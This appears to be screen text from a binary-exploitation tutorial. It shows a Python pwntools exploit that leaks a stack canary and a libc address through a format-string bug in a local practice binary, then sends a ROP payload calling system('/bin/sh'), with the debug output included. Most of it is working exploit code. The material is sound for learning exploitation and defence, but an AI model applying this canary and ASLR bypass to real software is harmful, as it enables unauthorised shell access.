 KALIPUNK
OVPN: offline - IP: 10.0.2.15
ASLR : ON
06:12 PM
❯ ./exploit.py
[+] Starting local process './doli': pid 27183
[DEBUG] Sent 0xc bytes:
b'%23$p %25$p\n'
[DEBUG] Received 0x6d bytes:
b"Enter your doli's name: Here is your doli's number: 0x
9692fd6d17e29a00 0x7fd81fac1e4a\n"
b'\n'
b'[   Doli (online)  ]\n'
b'\n'
[+] Libc leak: 0x7fd81fac1e4a
[+] Canary: 0x9692fd6d17e29a00
[+] Libc base: 0x7fd81fa9a000
[+] system : 0x7fd81fae3e10
[+] bin sh : 0x7fd81fc2369b
[+] pop rdi : 0x7fd81fac17d5
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
15
16 log.success(f'Libc leak: {hex(libc_leak)}')
17 log.success(f'Canary: {hex(canary)}')
18 log.success(f'Libc base: {hex(libc_base)}')
19 log.success(f'system : {hex(system)}')
20 log.success(f'bin sh : {hex(bin_sh)}')
21 log.success(f'pop rdi : {hex(pop_rdi)}')
22
23
24
25 payload = b'A'*104 # junk
26 payload += p64(canary)
27 payload += b'A'*8 #rbp
28 payload += p64(pop_rdi)
29 payload += p64(bin_sh)
30 payload += p64(system)
31
32 p.sendline(payload)
33 # till 104 - junk
34 # 104 - canary
35 # 112 - rbp
36 # 120 - ret
37
38 # 163402
39
Line 32, Column 19
Tab Size: 4
Python